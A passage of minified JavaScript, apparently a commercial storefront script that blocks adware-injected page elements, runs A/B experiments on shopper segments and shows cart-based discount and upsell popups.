","red"),t+='<fieldset style="margin-bottom:15px;border:1px solid #ddd;border-radius:8px;padding:10px"><legend style="font-weight:700;font-size:1.1em;background:linear-gradient(90deg,rgba(40,59,108,1) 0,rgba(45,80,134,1) 100%);-webkit-background-clip:text;color:transparent">'+n+' <small style="color:'+currentXpStatusTone+';font-weight: 700;">'+e+"</small> </legend>",t=o.ab&&o.ab.on?(o.ab.variants.forEach(function(e){var o=i==e.name?"checked":"";t=(t+="<label class=brandlock-debug-radio>")+'<input name="brandlock-debug-ab-'+a+'" type="radio" value="'+e.name+'" required  '+o+"  >"+(e.title||e.name)+' <small style="color:#2b5b94;"> ('+100*e.split+")</small></label>"}),n=o.apply?"":"checked",t+'<label class=brandlock-debug-radio><input name="brandlock-debug-ab-'+a+'" type="radio" value="disable" required '+n+"> Disable </label>"):(t=t+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="1" required  '+(i?"checked":"")+"  > ON </label>")+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="0" required  '+(i?"":"checked")+"  > OFF </label>",t+="</fieldset>")}t=(t=(t=(t=(t+="<div style=display:flex;justify-content:center;gap:10px;margin-top:20px>")+'<button class="brandlock-debug-button cancel"type=button>Cancel</button>'+'<button class="brandlock-debug-button reset"type=button>Reset Session</button>')+'<button class="brandlock-debug-button submit"type=button>Apply</button>'+"</div></br> ")+('<div id="brandlock-session-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Session ID:</span><span style="padding: 5px;">'+C.data.s+"</span></div>"))+('<div id="brandlock-visitor-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Visitor ID:</span><span style="padding: 5px;">'+C.data.v+"</span></div>")+"</form></div><div id=brandlock-debug-overlay></div>";var c=document.createElement("div"),l=(c.innerHTML=t,document.body.appendChild(c),"brandlock-debug-ab-"),m="brandlock-debug-no-ab-",d={};document.querySelector(".brandlock-debug-button.submit").addEventListener("click",function(){var r=!1,t=(document.querySelectorAll('input[name*="'+l+'"]:checked').forEach(function(e){var o=e.name,t=e.value,n=o.replace(l,""),a=s.getVariant(n),i=0;if("disable"==t)r=!0,d[n]={apply:!1};else for(s.orgConfig&&!s.orgConfig[n].apply&&(s.config[n].apply=!0,r=!0,d[n]={apply:!0});a!=t;){var c=s.get();if(delete c[n],s.set(c),a=s.getVariant(n),r=!0,1e3<=++i)break}}),Object.keys(d)?d:{});document.querySelectorAll('input[name*="'+m+'"]:checked').forEach(function(e){var o=e.name,e="1"==e.value,o=o.replace(m,"");skillVariant=s.getVariant(o),t[o]={apply:e},skillVariant!=e&&(r=!0)}),r?(Object.keys(t)&&k.setItem("__blka_debug",JSON.stringify(t),"","/",w.getDomain(location.href)),window.location.assign(window.location)):document.querySelector(".brandlock-debug-button.cancel").click()}),document.querySelector(".brandlock-debug-button.cancel").addEventListener("click",function(){document.getElementById("brandlock-debug-popup").style.display="none",document.getElementById("brandlock-debug-overlay").style.display="none"}),document.querySelector(".brandlock-debug-button.reset").addEventListener("click",function(){k.removeItem("__blka_ts","/",w.getDomain(location.href)),window.location.assign(window.location)})}},_=new m({HJSHP:{id:"HJSHP",name:"Adware-Shopper",inservice:!0,apply:!0,ab:{on:!0,variants:[{name:"ON",split:.9},{name:"OFF",split:.1}],tolerance:{active:!1,desktop:0,mobile:0,variants:["ON"]}}},HS:{id:"HS",name:"Hesitant-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},ES:{id:"ES",name:"Extension-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WC:{id:"WC",name:"Wrong_coupon",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WINSHP:{id:"WINSHP",name:"Window-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},DIRNT:{id:"DIRNT",name:"Do-I-Need",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}}}),window.addEventListener("bl:ACT",function(e){_.debug(_)}),v.bind("setupUserData",function(){var e=t.getAll(),o=e[x.myScript],e=(e.v?y.newVisitor=!1:(t.set("v",w.uuid()),y.newVisitor=!0),o=o||{},k.getItem("__blka_ts")),e=(!o.s||!e||s.startEpoch>e?(y.newSession=!0,o.s=w.uuid(),o.pd=0,j.session.setItem("__blka_gs","n"),j.local.setItem("_blka_hit_count","1","","/",w.getDomain(location.href)),localStorage.removeItem("__blka__ec"),j.local.setItem("__blka_hesitant",{},"","/",w.getDomain(location.href)),j.local.setItem("__blka_csS",{},"","/",w.getDomain(location.href)),z.reset(!0),y.hitCountReset=!1,a.reset(o.s)):(y.newSession=!1,a.start(o.s)),o.pd=o.pd?o.pd+1:1,y.pd=o.pd,x.shield.c&&y.shield.active&&(y.newSession||y.pd<2)?y.cor=!0:y.cor=!1,y.cor||J(),o.ts=s.startEpoch+60*x.sessionTimeout*1e3,k.setItem("__blka_ts",o.ts,"","/",w.getDomain(location.href)),o.b=y.b,o.bid=y.bid,t.set(x.myScript,o),C.data.v=t.get("v"),C.data.s=o.s,C.data.b=o.b,C.data.bid=o.bid,v.execute("setupReporting"),new Event("bl:ACT"));window.dispatchEvent(e),N.init()}),i={iframe:null,requests:{boot:{cb:function(){for(i.canPostMessage=!0;i.queue.length;)i.postMessage(i.queue.shift())}}},queue:[],remoteStorage:x.XDomainStorage&&j.local.available,cookie:!1,canPostMessage:!1,totalMessages:0,init:function(){var o;i.remoteStorage&&!i.iframe&&(i.iframe=document.createElement("iframe"),i.iframe.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.iframe.src=x.XDomain+x.XDomainPath,r.bind(O,"message",s.exe(function(e){if(e.origin===x.XDomain){var o=null;if("string"==typeof e.data)try{o=JSON.parse(e.data)}catch(e){}o&&o.id&&i.requests[o.id]&&("function"==typeof i.requests[o.id].cb&&i.requests[o.id].cb(o.key,o.value),delete i.requests[o.id])}})),r.bind(i.iframe,"load",s.exe(function(){try{i.iframe.contentWindow&&i.iframe.contentWindow.postMessage?setTimeout(function(){if(!i.canPostMessage)for(i.remoteStorage=!1;i.queue.length;){var e=i.queue.shift();switch(e.request.action){case"get":i.getItem(e.request.key,e.cb);break;case"set":i.setItem(e.request.key,e.request.value,e.request.uuid);break;case"unset":i.removeItem(e.request.key,e.cb)}}},1007):(i.remoteStorage=!1,i.canPostMessage=!1)}catch(e){}})),(o=function(){try{document.body.appendChild(i.iframe)}catch(e){setTimeout(function(){o()},457)}})())},postMessage:s.exe(function(e){try{i.requests[e.request.id]=e,i.iframe.contentWindow.postMessage(JSON.stringify(e.request),x.XDomain)}catch(e){i.canPostMessage=!1,i.remoteStorage=!1}}),getItem:s.exe(function(e,o){var t;i.remoteStorage?(t={request:{id:++i.totalMessages,action:"get",key:e},cb:o},i.canPostMessage?this.postMessage(t):i.queue.push(t)):i.cookie?o(e,t=k.getItem(e)):o(e,t=j.local.getItem(e))}),setItem:s.exe(function(e,o,t){var n;i.remoteStorage?(n={request:{id:++this.totalMessages,action:"set",key:e,value:p.s(o)?o:JSON.toString(o)}},t&&(n.request.uuid=t),i.canPostMessage?this.postMessage(n):i.queue.push(n)):i.cookie?k.setItem(e,p.s(o)?o:JSON.toString(o),1/0,"/",w.getDomain(location.href)):j.local.setItem(e,p.s(o)?o:JSON.toString(o))}),removeItem:s.exe(function(e,o){i.remoteStorage?(o={request:{id:++this.totalMessages,action:"unset",key:e},cb:o},i.canPostMessage?this.postMessage(o):i.queue.push(o)):i.cookie?k.removeItem(e,"/",w.getDomain(location.href)):j.local.removeItem(e)})},v.bind("storageInit",i.init),v.execute("userDataLoad"),(c={}).elements=s.boot(function(){var a={caching:x.observe.elements.rules.cache,localRules:x.observe.elements.rules.apply?x.observe.elements.rules:null,cache:{hit:0,miss:0,heap:{}},list:{HTMLAnchorElement:{attr:"href",active:x.observe.elements.list.a},HTMLIFrameElement:{attr:"src",active:x.observe.elements.list.iframe},HTMLScriptElement:{attr:"src",active:x.observe.elements.list.script},HTMLObjectElement:{attr:"data",active:x.observe.elements.list.object},HTMLEmbedElement:{attr:"src",active:x.observe.elements.list.embed},HTMLFormElement:{attr:"action",active:x.observe.elements.list.form},HTMLImageElement:{attr:"src",active:x.observe.elements.list.img}},override:s.exe(function(e,o){try{var t;return O[e].prototype?void 0!==(t=Object.getOwnPropertyDescriptor(O[e].prototype,o))&&(Object.defineProperty(O[e].prototype,o,{set:function(){return!a.inspect(this,arguments[0],e)&&t.set.apply(this,arguments)},get:function(){return t.get.apply(this,arguments)},enumerable:!0,configurable:!0}),!0):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),e[x.nonce]=!0,!n.block))}),overridden:!1};return function(){if(x.observe.elements.active&&!a.overridden)for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&O[e]&&(a.override(e,a.list[e].attr),a.overridden=!0)}}),v.bind("overrideElements",c.elements),c.XMLHttpRequest=s.boot(function(){var a={caching:x.observe.ajax.rules.cache,localRules:x.observe.ajax.rules.apply?x.observe.ajax.rules:null,cache:{hit:0,miss:0,heap:{}},override:s.exe(function(){var e,o="XMLHttpRequest";try{return O[o]&&O[o].prototype?void 0!==(e=Object.getOwnPropertyDescriptor(O[o].prototype,"open"))&&void Object.defineProperty(O[o].prototype,"open",{value:function(){return 1<arguments.length&&a.inspect(this,arguments[1],o)?!(this.send=function(){}):e.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),!n.block))}),overridden:!1};return function(){x.observe.ajax.active&&!a.overridden&&(a.override(),a.overridden=!0)}}),v.bind("overrideAjax",c.XMLHttpRequest),c.html=s.boot(function(){var a={caching:x.observe.html.rules.cache,localRules:x.observe.html.rules.apply?x.observe.html.rules:null,cache:{hit:0,miss:0,heap:{}},list:{innerHTML:{active:x.observe.html.list.innerHTML,scope:{Node:!0,Element:!0,HTMLElement:!0}},write:{active:x.observe.html.list.write},writeln:{active:x.observe.html.list.writeln}},override:s.exe(function(e,o){switch(e){case"innerHTML":for(var t in o)o.hasOwnProperty(t)&&o[t]&&O[t]&&O[t].prototype&&O[t].prototype.hasOwnProperty(e)&&void 0!==(n=Object.getOwnPropertyDescriptor(O[t].prototype,e))&&Object.defineProperty(O[t].prototype,e,{set:function(){return!a.inspect(this,arguments[0],e)&&n.set.apply(this,arguments)},get:function(){return n.get.apply(this,arguments)},enumerable:!0,configurable:!1});break;case"write":case"writeln":var n;if(void 0===(n=Object.getOwnPropertyDescriptor(Document.prototype,e)))return!1;Object.defineProperty(Document.prototype,e,{value:function(){return!(0<arguments.length&&""!=arguments[0]&&a.inspect(this,arguments[0],e))&&n.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0})}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||((n=document.createDocumentFragment()).innerHTML=o,!I.protection.html(n,t,a.localRules).block))}),overridden:!1};return function(){if(x.observe.html.active&&!a.overridden){for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&a.override(e,a.list[e].scope);a.overridden=!0}}}),v.bind("overrideHtml",c.html),c.manipulators=s.boot(function(){var n={caching:x.observe.manipulators.rules.cache,localRules:x.observe.manipulators.rules.apply?x.observe.manipulators.rules:null,cache:{hit:0,miss:0,heap:{}},list:{before:{active:x.observe.manipulators.list.before,scope:{Node:!0,Element:!0,HTMLElement:!0}},after:{active:x.observe.manipulators.list.after,scope:{Node:!0,Element:!0,HTMLElement:!0}},append:{active:x.observe.manipulators.list.append,scope:{Node:!0,Element:!0,HTMLElement:!0}},replace:{active:x.observe.manipulators.list.replace,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceWith:{active:x.observe.manipulators.list.replaceWith,scope:{Node:!0,Element:!0,HTMLElement:!0}},appendChild:{active:x.observe.manipulators.list.appendChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceChild:{active:x.observe.manipulators.list.replaceChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},insertBefore:{active:x.observe.manipulators.list.insertBefore,scope:{Node:!0,Element:!0,HTMLElement:!0}}},override:s.exe(function(e,o){try{var t;return O[o]&&O[o].prototype&&O[o].prototype[e]?void 0!==(t=Object.getOwnPropertyDescriptor(O[o].prototype,e))&&(Object.defineProperty(O[o].prototype,e,{value:function(){return!n.inspect(this,arguments[0],e)&&t.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),!0):!1}catch(e){return s.errors.push(e),!1}}),inspect:s.exe(function(e,o,t){return!(void 0===e||!e||(e=I.protection.html(o,t,n.localRules),o[x.nonce]=!0,!e.block))})};return function(){if(x.observe.manipulators.active&&!n.overridden){for(var e in n.list)if(n.list.hasOwnProperty(e)&&n.list[e].active)for(var o in n.list[e].scope)n.list[e].scope.hasOwnProperty(o)&&n.list[e].scope[o]&&n.override(e,o);n.overridden=!0}}}),v.bind("overrideManipulators",c.manipulators),c.selectors=s.exe(function(){function o(e,o){var t=!!y.shield.active;I.cashback&&o&&(t=!!y.shield.cashbackAB,v.execute("onInfectionCb")),e.forEach(function(e){var o="class="+(e.className||"")+"&id="+(e.id||"");if(!n[o])switch(I.unknown.push({src:"https://malicious-selectors-brandlock.io/?"+o,blocked:t,ele:"",radix:"selectors"}),e.id){case"a-sp-root-template":v.do("avast");break;case"ciuvo-toolbar":v.do("ciuvo");break;case"pcmagazin-toolbar":v.do("pcmagazin");break;case"connect-toolbar":v.do("connect");break;case"streetifyBar":v.do("streetify")}t&&(I.blocker.prevent(e,"selectors"),v.execute("onInfection")),n[o]=1})}var n,t,a;x.observe.selectors.active&&!y.isMobile&&(n={},t=0,a=setInterval(function(){var e=document.querySelectorAll(I.rules.selectors);o(w.toArray(e).filter(function(e){return!0})),I.cashback&&I.rules.cbs&&(e=document.querySelectorAll(I.rules.cbs),e=w.toArray(e).filter(function(e){return!0}))&&e.length&&o(e,I.cashback),55==++t&&clearInterval(a)},x.observe.selectors.delay))}),v.bind("observeSelectors",c.selectors),c.scriptsBefore=s.exe(function(){var e;x.observe.scriptsBefore&&(e=document.getElementsByTagName("script"),(e=w.toArray(e).filter(function(e){return e!==M})).forEach(function(e){I.protection.html(e,"scriptsBefore").block&&I.blocker.prevent(e,"scriptsBefore")}))}),v.bind("observeScriptsBefore",c.scriptsBefore),c.iframesBefore=s.exe(function(){var e;x.observe.iframesBefore&&(e=document.getElementsByTagName("iframe"),(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){I.protection.html(e,"iframesBefore").block&&I.blocker.prevent(e,"iframesBefore")}))}),v.bind("observeIframesBefore",c.iframesBefore),c.shadowBefore=s.exe(function(){x.observe.shadowBefore.active&&setInterval(function(){var e=document.querySelectorAll("*");(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){e.shadowRoot&&x.rules.exclIds.indexOf(e.id)<0&&I.protection.html(e,"shadowBefore").block&&(e.shadowRoot.innerHTML="",I.blocker.prevent(e,"shadowBefore",!0))})},x.observe.shadowBefore.delay)}),v.bind("observeShadowBefore",c.shadowBefore),l=[{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLWC20",s:!(Y=function(e){var o,t;x.shield.apply&&(o=(o=j.local.getItem("__blka_pd"))?parseInt(o):0,(t=k.getItem("_blka_b"))&&t==y.b||!(0<o||e)||k.setItem("_blka_b",y.b,1/0,"/",w.getDomain(location.href)),t||j.local.setItem("__blka_pd",o=o?o+1:1,"","/",w.getDomain(location.href)))}),t:["wcS"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLHS20",s:!1,t:["TI3"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLFR20",s:!1,t:["WINSHPN","WINSHPR"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLEX20",s:!1,t:["eei"]},{l:"15% off",e:"",c:"BLWL15",d:15,s:!1,t:["CS"],mt:50,mte:'<span style="font-weight: 400;"></span>15% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:150,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:250,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">0ff</span>'}],G=10,R=20,H=50,F=P=1,z={browserStorageKey:function(){return"__blka_dd"},get:function(e){var o=j.local.getItem(this.browserStorageKey())||null,t=null;try{o=o?JSON.parse(o):this.reset(),t=e?"number"==typeof o[e]?parseFloat(o[e].toFixed(2)):o[e]:o}catch(e){}return t},set:function(e,o){var t=j.local.getItem(this.browserStorageKey())||null;try{t=t?JSON.parse(t):this.reset(),e&&(t[e]=o),j.local.setItem(this.browserStorageKey(),JSON.stringify(t))}catch(e){}return t},reset:function(e){var o={ccv:0,mcv:0,ccs:0,mcs:0,lpv:0,lp:0,cr:0,cse:!1,dt:-1};return e&&j.local.setItem(this.browserStorageKey(),JSON.stringify(o)),o},modify:function(e){var o,t=this.get();for(o in e)t[o]=e[o];return j.local.setItem(this.browserStorageKey(),JSON.stringify(t)),t},get ccv(){return this.get("ccv")||0},set ccv(e){this.set("ccv",e)},get mcv(){return this.get("mcv")||0},set mcv(e){this.set("mcv",e)},get ccs(){return this.get("ccs")||0},set ccs(e){this.set("ccs",e)},get mcs(){return this.get("mcs")||0},set mcs(e){this.set("mcs",e)},get lpv(){return this.get("lpv")||0},set lpv(e){this.set("lpv",e)},get lp(){return this.get("lp")||0},set lp(e){this.set("lp",e)},get cr(){return this.get("cr")||0},set cr(e){this.set("cr",e)},get cse(){return this.get("cse")||!1},set cse(e){this.set("cse",e)},get dt(){var e=this.get("dt");return null!=e?e:-1},set dt(e){this.set("dt",e)}},N={fire:!function(){var l,m=j.local.getItem("wishlistItems"),o=!1,d=!1,p={active:!1,storageKey:"__blka_ccd",storageType:"local",get cachedApiResponse(){var o=null;try{o=JSON.parse(j[this.storageType].getItem(this.storageKey))}catch(e){o=l}return o},set cachedApiResponse(e){try{l=e,j[this.storageType].setItem(this.storageKey,JSON.stringify(e))}catch(e){l=null}return null}};N.status&&0==N.status.CS&&x.conversion&&(z.reset(!0),e()),y.newSession&&e(),E.rules.wishlist={inProgress:!1,cb:null,delay:{cartReduction:{1:10}},name:"wishlist",constraintCondition:"and",constraints:[{prop:"reduction",operator:">=",operand:"minReductionThreshold",type:"operation"},{prop:"currentCartSize",operator:">=",operand:"minProdThreshold",type:"operation"},{prop:"cartReduction",operator:">",operand:0,type:"operation"},{prop:"potentialLandingPrice",operator:">=",operand:"minUpSell",type:"operation"}],action:function(){var e="CS",o=N.activate||x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")||1==k.getItem("__blka_bst"),t=this.getDeal(e);if(!o||t.length<1)return null;N.status||N.get();var o=N.getActTri(),t=_.getVariant("DIRNT");z.lp&&0!=z.lp||(z.lp=this.currentCartValue.value),0!=o.length||N.status.showTier||(o={max_cart_price:E.maxCartValue.value,max_products:E.maxCartSize.value,landing_price:E.landingPrice.value,current_cart_price:E.currentCartValue.value,current_products:E.currentCartSize.value,upsell_value:E.upSell.value},"ON"==t||!0===t?(N.status.CS=1,N.engageBucket="E",N.put(),N.show(),N.panelEle&&N.status.CS&&N.panelEle.classList.add("bl-maximized"),document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage(e)),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:N.sid("CS-E"),c5:o}),N.adobetl(N.sid("CS-E"),!1),S.updateProgressBar()):"OFF"==t&&(N.status.CS=2,N.engageBucket="C",N.put(),C.send({e:N.sid("CS-C"),c5:o}),N.adobetl(N.sid("CS-C"),!1)))},dependencies:[]},p.active&&(l=p.cachedApiResponse);try{m=m?JSON.parse(m):[]}catch(e){m=[]}function e(){j.local.removeItem("__blka_ws_cs"),j.local.removeItem("wishlistItems"),m=[],j[p.storageType].removeItem(p.storageKey)}function c(e){e.parentNode.classList.remove("bl-loading-btn"),e.parentNode.classList.add("bl-added-to-cart"),e.innerHTML="Added",C.send({e:"ppe-add2cart"}),o=!0}function r(o,t){"undefined"!=typeof isSandboxed&&isSandboxed||window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&fetch("/api/commerce/carts/current").then(function(e){o&&o.element&&t(o.element)})}var n,a=[new RegExp("/api/commerce/carts/current$")],t="XMLHttpRequest",i=Object.getOwnPropertyDescriptor(O[t].prototype,"open");if(void 0===i)return!1;function s(e){var o,n,t,a,i,c,r,s;d&&l||(o=z.get(),n=0,t=!(i={}),e&&e.items&&0<e.items.length?(e.items.forEach(function(e){var o=e&&e.product&&e.product.sku||null,o=(i[o]=e)&&e.product&&e.product.price&&e.product.price.price||0,t=e.name;0==parseFloat(o)||/(?=gift)(?=free)/i.test(t)||(n+=e.quantity)}),a={item_count:n||e.items.length,items:i,items_subtotal_price:parseFloat(e.subtotal),original_total_price:parseFloat(e.subtotal),total_price:parseFloat(e.total)},l&&(a.item_count<l.item_count||a.items_subtotal_price!=l.items_subtotal_price)&&(d=!0,i=a.items,c=Object.keys(i),r=l.items,(s=Object.keys(r)).forEach(function(o){var e;c.indexOf(o)<0?(e=m.some(function(e){return e.product.sku==o}),(s.indexOf(o)<0||!e)&&m.push(r[o])):i[o].quantity<r[o].quantity&&((e=m.some(function(e){return e.product.sku==o}))||m.push(r[o]))}),j.local.setItem("wishlistItems",JSON.stringify(m)),a.item_count<l.item_count&&(o.cr=(z.cr||0)+1),t=!0),o.ccv=a.items_subtotal_price,o.mcv=Math.max(a.items_subtotal_price,z.mcv),o.ccs=a.item_count,o.mcs=Math.max(a.item_count,z.mcs),o.cr=o.cr||z.cr,m&&0<m.length&&!o.lp&&m.forEach(function(e){var e=e&&e.product&&e.product.price&&e.product.price.price||0;e&&!isNaN(e)&&(e=parseFloat(e),0!=z.lpv?o.lpv=Math.min(z.lpv,e):0!=o.lpv?o.lpv=Math.min(e,o.lpv):o.lpv=e)})):(o.ccv=0,o.ccs=0,l&&(r=l.items,(s=Object.keys(r)).forEach(function(o){m.some(function(e){return e.sku==o})||m.push(r[o])}),j.local.setItem("wishlistItems",JSON.stringify(m)),0<z.cr)&&(o.cr=(z.cr||0)+1),t=!0),t||p.cachedApiResponse||(t=!0),e=E.upSell.value-E.currentCartValue.value,z.modify(o),e!=E.upSell.value-E.currentCartValue.value&&f(),l=a,t&&p.active&&(p.cachedApiResponse=a||null),E.checkRule("wishlist"),d=!1)}Object.defineProperty(O[t].prototype,"open",{value:function(){var o;return 1<arguments.length&&(o=arguments[1],a.some(function(e){return 0<=o.search(e)}))&&this.addEventListener&&this.addEventListener("readystatechange",function(){if(4==this.readyState){try{var o=this.response;"string"==typeof o&&(o=JSON.parse(o))}catch(e){o=null}s(o,this.responseURL)}}),i.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&(n=window.fetch,window.fetch=function(e){var o=e,t=!1;try{o?"object"==typeof o&&o.url?o=o.url:"string"!=typeof o&&(o=""):o="",t=a.some(function(e){return 0<=o.search(e)})}catch(e){t=!1}return n.apply(this,arguments).then(function(e){return t&&200<=e.status&&e.status<400&&e.clone().json().then(function(e){s(e)}),e})});function v(){var e=0<(t=E.getDeal("CS")).length?t[0].l:"",o="",t=(y.isMobile&&(o='<div class="bl-heading-subtitle" style="display:none;">Get <strong>'+e+"</strong> on cart value of <br> $"+((0<t.length?t[0].mt:0)||"")+" or more</div>"),'<div class="bl-discount-wrapper"><div class="bl-discount-wrapper-text">Add $'+Math.ceil(E.upSell.value-E.currentCartValue.value)+' to get <span style="white-space:nowrap;">'+e+"</span></div></div>");return t+=o}function h(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",N.panelEle.classList.add("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))}function b(e){e.preventDefault(),N.tagEle.style.display="block",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)}var g=function(e){e=(e=500)||0,setTimeout(function(){N.panelEle.style.display="none",o&&(location.href=location.href)},e)},f=function(){var e=document.querySelector(".bl-discount-progressbar"),o=document.querySelector(".bl-discount-progressbar-current-cart-value"),t=document.querySelector(".bl-circle-progressbar");if(e){var n=N.status.CS?"CS":"";if(""!==n){var a=E.getDeal("CS"),i=0<a.length?a[0].l:"";try{i.split(" ")[0]}catch(e){}var c,a=0<a.length?a[0].c:"",r=j.session.getItem("blpromo")===a,s=w.getURLParameter("blpromo")===a,l=E.currentCartValue.value/E.upSell.value*100,m=document.querySelector(".bl-inner-circle.text"),d=document.querySelector("#brandlock-ppe-off-btn"),p=!1,o=(m&&(m.innerHTML=i),e.querySelector(".last-milestone").innerHTML=i,o.innerHTML="$"+Math.floor(E.currentCartValue.value),""),h="";0<E.upSell.value-E.currentCartValue.value?(h="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" Get "+i,o="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" to Get "+i):h=r&&""!=r||s&&""!=s?(o=i+" has been applied!",y.isMobile?i+" applied!":i+" applied"):(o="Claim "+i+" your order","Claim "+i),(c=document.querySelector("#brandlock-ppe-deals-set"))&&(c.innerHTML=h+'<span style="display:inline-block;"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 10.5L0 2.49997L1.86667 0.633301L8 6.7333L14.1333 0.633301L16 2.49997L8 10.5Z" fill="white"/></svg></span>');try{var b,g,f=v(),u=(document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=f,0),E.wishlistCartEligible.value),k=document.querySelector("#brandlock-ppe-deals-set");l<100?(g=!1,d.innerHTML="No, Thank You",document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML=o,0==l?(t&&t.style.setProperty("--bl-completed",2),e.style.setProperty("--bl-progress-width","2%")):(b=0,85<l&&(b=y.isMobile?40:50),t&&t.style.setProperty("--bl-completed",l),e.style.setProperty("--bl-progress-width","calc("+l+"% - "+b+"px)")),e.classList.remove("bl-completed"),k&&k.classList.remove("bl-completed")):(g=!0,document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML='<span style="text-transform:none;">'+o+"</span>",e.style.setProperty("--bl-progress-width","calc(100% - 0px)"),t&&t.style.setProperty("--bl-completed","100"),e.classList.add("bl-completed"),k&&k.classList.add("bl-completed"),d.setAttribute("name",a),(r||s)&&(m&&(m.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="lightgreen" height="1em" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'+i),p=!0),p||s||d.classList.add("bl-shake"),y.isMobile,d.innerHTML="No, Thank You",L.poof()),g!=u&&(n=g?"eligible":"ineligible",C.send({e:"ppe-CS-"+n})),z.cse=g}catch(e){}}}},u=function(e){N.copy(e)};return r(),{getTemplate:function(){var e='<style>#bl-engage-main{--bl-main-color:#3f6db8;--bl-secondary-color:rgba(226,36,163,1);}#brandlock-ppe-deals.bl-maximized .brandlock-ppe {animation:maximize_left 0.5s ease forwards;}.brandlock-ppe{animation:minimize_left 0.5s ease forwards;position:fixed;top:50%;left:50%;width:50em;border:1px solid #fff;background-color:#fff;border-radius:0.75em;transform: translate(-50%, -50%);}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:10px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72%}.brandlock-ppe 